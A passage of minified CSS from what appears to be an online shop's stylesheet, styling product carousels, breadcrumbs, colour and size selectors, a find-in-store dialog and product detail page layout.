.625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-breadcrumbs-wrp{max-width:100%}.b-breadcrumbs-wrp-desktop{display:none}.b-breadcrumbs-wrp-mobile{display:flex}.b-breadcrumbs{padding:.5rem 0}.b-breadcrumbs__item :after{bottom:.0625rem}.b-breadcrumbs__item .b-breadcrumbs__item,.b-breadcrumbs__item .b-breadcrumbs__link{display:inline-block;color:#6b6b6b}.b-breadcrumbs__item .b-breadcrumbs__item.product,.b-breadcrumbs__item .b-breadcrumbs__link.product{font:.75rem Futura Std Bold,Arial,sans-serif}.b-breadcrumbs__item .b-breadcrumbs__item.product:after,.b-breadcrumbs__item .b-breadcrumbs__link.product:after{display:none}.p-pdp .b-breadcrumbs-wrp{width:100%;border-top:1px solid #d7d7d7}.p-pdp .b-breadcrumbs-wrp .b-breadcrumbs__item:first-child{display:none}.b-breadcrumbs{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.b-breadcrumbs__list{display:inline-block;vertical-align:middle}.b-breadcrumbs__list .b-breadcrumbs__item:last-child{font-size:.75rem}.b-breadcrumbs__list .b-breadcrumbs__item:last-child .b-breadcrumbs__link:after{display:none}.b-breadcrumbs__item{color:#6b6b6b;display:inline-block}.b-breadcrumbs__item :after{background-color:#6b6b6b;border-radius:50%;content:"";display:inline-block;height:.25rem;left:.25rem;margin-right:.5rem;position:relative;width:.25rem}.b-breadcrumbs__link{display:flex;align-items:center;gap:.25rem;color:#6b6b6b;font-weight:400}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-secondary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-secondary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-secondary .slick-dots{position:absolute}.b-carousel-secondary .slick-list{height:auto!important}.b-carousel-secondary .slick-arrow{bottom:auto;top:56%;transform:translateY(-50%);transition:none;z-index:1}.b-carousel-secondary .slick-arrow:before{transition:all .15s ease-in 0s;transform:scale(1)}.b-carousel-secondary .slick-arrow:hover:before{transform:scale(1.1)}.b-carousel-secondary .slick-prev{left:.625rem}.b-carousel-secondary .slick-next{right:.625rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-color-selector__container:not(.sticky){align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:.75rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow{position:static}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow svg{width:1.75rem;height:.8125rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow{all:initial;transform:none;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:hover{transform:none;cursor:pointer}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-arrow:before{all:initial}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow.slick-disabled path{stroke:#bcbcbc}.b-color-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494}.b-color-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c}.b-color-selector__counter--container{display:flex;align-items:center}.b-pdp__right-col__PS .b-color-selector__counter--container{display:none}.b-color-selector__counter{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:1.25rem;text-transform:lowercase}.b-color-selector__counter.px-0{padding:0}.b-color-selector__list-wrp{padding-bottom:6.25rem;position:relative;overflow-x:auto;border-bottom:0;margin-bottom:0}.b-pdp__right-col__PS .b-color-selector__list-wrp{display:none}.b-color-selector__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;gap:.3125rem;position:absolute;left:0;top:0;width:auto;min-width:100%;padding-right:1.25rem}.b-color-selector__link,.b-product-tile__color-link{display:block;position:relative;border-radius:49%;transition:none;border:1px solid transparent}.b-color-selector__link.b-color-selector__link_selected,.b-color-selector__link:hover,.b-product-tile__color-link.b-color-selector__link_selected,.b-product-tile__color-link:hover{border:1px solid #003da5}.b-color-selector__link img,.b-product-tile__color-link img{display:block;height:auto;width:100%;border-radius:50%;padding:.1875rem}.b-color-selector_large-sticky{padding-bottom:1rem}.b-color-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-color-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-color-selector__title-sticky span{margin-left:2.25rem}.b-content__sizes h2{font:1.5rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.73px;text-align:left;text-transform:uppercase}.b-content__sizes h3{font:1.125rem Futura Std Medium,Arial,sans-serif;letter-spacing:.55px;text-align:left;text-transform:uppercase}.b-content-sizes__section{color:#424242;padding-top:.625rem}.b-content-sizes__chart-wrapper{margin:1.5625rem 0 2.5rem;overflow:hidden}.b-content-sizes__chart-outer{overflow-y:auto}.b-content-sizes__chart{border:1px solid #dbdbdb;text-transform:uppercase;width:auto}.b-content-sizes__chart th{background-color:#e9f6ff;color:#003da5;font:.8125rem Futura Std Bold,Arial,sans-serif}.b-content-sizes__chart td{border:1px solid #dbdbdb;font:.9375rem Futura Std Light,Arial,sans-serif;min-width:3.125rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:.625rem;text-align:center;vertical-align:middle}.b-content-sizes__brand{margin-bottom:2.5rem}.b-content-sizes__brand img{display:inline-block;vertical-align:middle;margin:.4375rem 1.25rem .4375rem 0}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-find-store{background:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:hover{transition:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__description{color:#a5a5a5;font-size:.75rem;letter-spacing:.7px;line-height:1.6;margin-bottom:1.875rem;text-align:left}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:.75rem;position:relative}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{color:#424242;font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;height:2.75rem;padding:0 4.6875rem 0 2.8125rem;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-webkit-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-moz-placeholder,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search::-moz-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px;opacity:1}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search:-ms-input-placeholder{color:#b8b8b8;font-size:.875rem;letter-spacing:.6px}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;height:100%;position:absolute;right:1.25rem;top:0;width:auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-button:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{cursor:pointer;left:.375rem;position:absolute;top:50%;transform:translateY(-50%)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.875rem;letter-spacing:.15rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address p{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-list{display:flex;flex-direction:column;gap:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-col{border-top:1px solid #dbdbdb;line-height:1.42;position:relative;text-align:left;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem;padding:1.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a{display:flex;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover{color:#003da5;text-decoration:none}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover circle,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-title a:hover path{fill:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) #store{padding:.5rem 0 0 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion{text-decoration:underline;max-height:1rem;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.5rem;display:flex}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg{transition:.3s;transform:rotate(0);display:flex;width:1rem;height:1rem;flex-direction:column;justify-content:center;align-items:center}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion svg.b-rotate{transform:rotate(180deg)}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion span{margin-right:.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__accordion:hover{cursor:pointer}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__info{display:flex;justify-content:space-between}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link{width:3.25rem;height:2rem;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;border:.0625rem solid #0c0c0c;color:#0c0c0c;display:flex;align-items:center;justify-content:center;padding:.5625rem .84375rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected{background-color:#0c0c0c;color:#fff}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link:hover,.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .size_findinstore .b-size-selector__link_selected:hover{border:.0625rem solid #0c0c0c;background-color:#fff;color:#0c0c0c}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{margin-top:1.5rem!important}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-size-selector .b-size-selector__list{margin:0;column-gap:.25rem;row-gap:.25rem;padding-left:1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address{padding-left:1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description{transition:max-height .5s ease-out;overflow:hidden;padding:.5rem 0 0 1.5rem;font:.875rem Futura Std Medium,Arial,sans-serif;max-height:0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description p{padding:.5rem 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a{text-decoration:underline}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description a:hover{color:#003da5}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__address-description.b-showMore{max-height:12.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__load-more{display:block;margin:0 auto}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__error{border-top:1px solid #ccc;font-family:Futura Std Light,Arial,sans-serif;font-size:1.25rem;padding:2.3125rem 0 2.5rem;text-align:center;width:100%}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__size-title{line-height:.8125rem;text-transform:uppercase;font:.6875rem Futura Std Bold,Arial,sans-serif;padding:1.5rem 0 .5rem 1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__find-subtitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left;margin-bottom:.75rem}.b-pdp__image-wrapper{position:relative}.b-pdp__main-carousel{width:100%}.b-pdp__main-carousel-imageWrp{position:relative}.b-pdp__main-carousel img{height:auto;width:100%}.b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem;background-color:#949494}.b-pdp__main-carousel .slick-dots li.slick-active button,.b-pdp__main-carousel .slick-dots li button{background-color:#949494}.b-pdp-set__image .b-pdp__main-carousel .slick-prev,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-prev:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-prev{left:1.125rem}.b-pdp-set__image .b-pdp__main-carousel .slick-next,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{background:none;display:flex;align-items:center;justify-content:center}.b-pdp-set__image .b-pdp__main-carousel .slick-next:before,.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp__left-col__PS .b-pdp__main-carousel .slick-next{right:1.125rem}.is-video .b-pdp__main-carousel .slick-track{display:flex}.is-video .b-pdp__main-carousel .slick-slide{height:inherit}.b-pdp__main-carousel .slick-slide :not(.main-image-class){height:100%}.b-pdp__main-carousel-video-wrapper{height:0!important;padding-bottom:56.25%;position:relative;top:50%;transform:translateY(-50%)}.b-pdp__main-carousel-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.b-pdp__main-carousel-video-bg{background:#f0f0f0;cursor:pointer}.b-pdp__product-titleContainer{margin-top:0;transition:margin-top .5s ease}.edit-item-dialog .b-pdp__product-titleContainer{margin-bottom:0}.p-pdp{background:#fff}.p-pdp .b-breadcrumbs-wrp{background:#f0f0f0}.p-pdp .b-breadcrumbs{padding:.75rem 0}.b-pdp__alert{font:"Futura Std Bold","Arial",sans-serif;margin-top:-.75rem;margin-bottom:1.5rem;background-color:#f6f6f6;padding:.75rem .9375rem;border-radius:.5rem;display:flex;gap:.75rem;align-items:center}.b-pdp__alert--bell{display:flex}.b-pdp__spacer{border-bottom:.0625rem solid #d7d7d7}.b-pdp__right-col{transition:all .15s ease-in 0s;padding-top:0;margin-bottom:3.75rem}.b-pdp__right-col .b-pdp__product-titleContainer .b-pdp__product-titleRow{display:flex;justify-content:space-between}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_custom,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_primary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_secondary,.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-pdp__right-col .b-pdp__product-titleContainer .b-badge_fourth,.edit-item-dialog .b-pdp__thumbnails{display:none}.b-pdp__product-description{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__product-category{color:#a5a5a5;font:.5rem Futura Std Medium,Arial,sans-serif;letter-spacing:.07125rem;text-transform:uppercase}.b-pdp__product-label{margin-right:1.25rem}.b-pdp__product-label img{max-width:4.125rem}.b-pdp__head{padding:1rem;position:relative}.b-pdp__head .b-badge_custom,.b-pdp__head .b-badge_fourth,.b-pdp__head .b-badge_primary,.b-pdp__head .b-badge_secondary,.b-pdp__head .b-badge_third{position:static;height:1.5rem;margin-top:0;display:inline-block}.b-last-lowest-price__label,.b-last-lowest-price__text,.b-original-price__label,.b-original-price__text{font-size:.875rem;font-weight:400;line-height:1.25rem;color:#6b6b6b}.b-price__sale.b-price__discounted{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-family:Futura Std Bold,Arial,sans-serif;color:#0c0c0c;font-size:1rem;line-height:1.625rem}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:0}.b-pdp__variations .b-color-selector__link img{max-width:5.4375rem}.b-pdp__product-content{margin-top:0}.sp-container{display:flex!important;font-size:100%;align-items:center;justify-content:center;padding-bottom:1rem}.b-pdp__product-article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.75px;line-height:1.7;margin:.625rem 0}.b-pdp__color{margin:.625rem 0 0}.b-pdp__action-rating{display:flex;justify-content:center}.b-pdp__availability{font-size:.75rem;letter-spacing:.7px;line-height:1.2;margin-bottom:1.5rem}.b-in-stock{color:#003da5}.b-low-stock,.b-pdp__availability-select{color:#c33333}.b-pdp__availability-backInStock{color:#6b6b6b}.b-pdp__availability-backInStock svg{fill:#f6f6f6}.b-pdp__availability-backInStock path{stroke:#6b6b6b}.b-pdp__action-top{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-pdp__findinstore_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-pdp__findinstore_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-pdp__action-bottom,.b-pdp__action-top{display:flex;width:100%;align-items:center;margin:0;padding:1rem 1.5rem 0}.b-pdp__action-top{padding:1rem 0 0;height:2.5rem}.b-pdp__add-to-wish{margin-top:.375rem}.b-pdp__add-sharing,.b-pdp__add-to-wish{transition:all .15s ease-in 